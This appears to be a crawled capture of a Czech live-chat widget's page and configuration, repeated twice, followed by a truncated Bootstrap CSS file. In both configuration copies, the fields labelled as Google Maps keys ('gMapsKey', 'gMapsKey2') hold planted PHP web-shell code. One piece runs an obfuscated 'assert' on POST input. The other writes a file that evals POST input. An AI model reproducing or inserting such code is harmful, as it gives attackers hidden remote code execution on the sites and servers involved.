e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"%name% answers","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"13.59.199.xxx","referer":"https:\/\/www.mystandards.biz\/standard\/tniclc-triec-62453-41-1.8.2019.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Welcome message","description":"Welcome message","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, we have noticed that you have not used our live chat yet. If you need us to advise do not hesitate to ask :)"}]},"token":1679726022},{"state":"active","id":2,"name":"Welcome back","description":"Welcome back","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"higher","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"chats","comparator":"equals","value":"0"},{"condition":"was_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, thank you for coming back to our website. If you need us to advise do not hesitate to contact us :)"}]},"token":1764422264}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-attention-grabber
body_size: 1868
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
            
            
            
                            <div class="content open-chat svg-icon-container customer-chat-header">
        			<span class="header__icon--online icon icon-chat"></span>
        			<span class="header__icon--offline icon icon-envelope"></span>
        		</div>
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mystandards.biz/css/bootstrap.css?v=37
body_size: 32619
content:
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#999}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid 